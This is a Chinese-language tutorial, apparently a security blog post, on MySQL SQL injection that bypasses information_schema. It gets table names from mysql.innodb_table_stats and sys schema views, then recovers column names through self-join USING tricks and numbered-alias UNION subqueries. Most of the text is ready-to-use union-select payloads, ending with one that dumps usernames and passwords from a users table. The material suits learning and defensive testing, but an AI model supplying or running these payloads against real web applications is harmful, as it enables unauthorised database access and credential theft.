
mysql.innodb_table_stats
mysql.innodb_table_index
所以,这里我们可以这样注入:
?id=-1' union select 1,concat(table_name),3,4 from mysql.innodb_table_stats--+

这个有一个缺陷,就是我们只能拿到表名,这个表里面没有列名,只有数据库以及表名,我们肯定是必须要知道列名才能注入,下面就涉及到了无列名注入。
四、无列名注入
1、利用 join-using 注列名。
通过系统关键字 join 可建立两表之间的内连接,通过对想要查询列名所在的表与其自身
爆表名
?id=-1' union select 1,2,group_concat(table_name)from sys.schema_auto_increment_columns where table_schema=database()--+
?id=-1' union select 1,2,group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()--+
爆字段名
获取第一列的字段名及后面每一列字段名


?id=-1' union select * from (select * from users as a join users as b)as c--+
?id=-1' union select * from (select * from users as a join users b using(id,username))c--+
?id=-1' union select * from (select * from users as a join users b using(id,username,password))c--+
数据库中as作用是起别名,as是可以省略的,为了增加可读性,建议不省略。

这里我们可以看到已经显示了一个列名,下面我们来一起看下这句话:
?id=-1' union select * from (select * from users as a join users as b)as c--+
select * from(select * from users as a join users)
首先我们可以看到它使用了联合查询以及子查询,子查询使用了连接,连接了它自己,两张相同的结果赋值给c,但是连接两张相同的表会导致字段重复,所以就可以帮助我们显示在屏幕上。所以我们此时把id拿出来。
?id=-1' union select * from (select * from users as a join users as b using (id))as c--+

我们这里以id去连接,可以看到显示username重复,然后我们以id,username去连接:
?id=-1' union select * from (select * from users as a join users as b using (id,username))as c--+

这里我们就可以看到显示password重复,我们这下以id,username,password去连接:
?id=-1' union select * from (select * from users as a join users as b using (id,username,password))as c--+

好,这里我们就可以知道三个字段取出来了,id,username,password取出来了,列已经取出来了,我们直接正常查:
?id=-1' union select 1,concat(username,0x3a,password),3 from users--+
总结,使用mysql.innodb_table_stats mysql.innodb_table_index只能查出数据库名,表名,查不出列名,下面我们去查列名,使用连接的特性,然后进行一个一个取列名,找出所有的列名,最后我们直接进行查询。
当然,实际上有一种方法,原理在于select 1,2,3,4,5 union select * from users;这里我们就不用知道列名。
2、无列名查询
无列名注入关键就是要猜测表里有多少个列,要一一对应上,上面例子是有5个列
1,2,3,4,5 的作用就是对列起别名,替换为后面无列名注入做准备。
接着就可以使用数字来对应列进行查询,如3对应了表里面的password。

select `3` from (select 1,2,3,4,5 union select * from users)as a;
?id=-1' union select `3` from (select 1,2,3 union select * from users)as a;
select * from users
就相当于select pass from (select 1,2,3,4,5 union select * from users)as a;
当然,这里用户名在第二行也一样的:
